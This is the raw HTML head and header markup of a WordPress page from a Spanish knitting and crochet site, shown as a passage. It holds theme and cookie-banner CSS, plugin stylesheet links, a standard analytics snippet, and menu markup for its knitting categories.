a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/categories/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="archive category category-cursos-trucos-tips-para-tejer category-29 vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" aria-current="page">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" aria-current="page">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
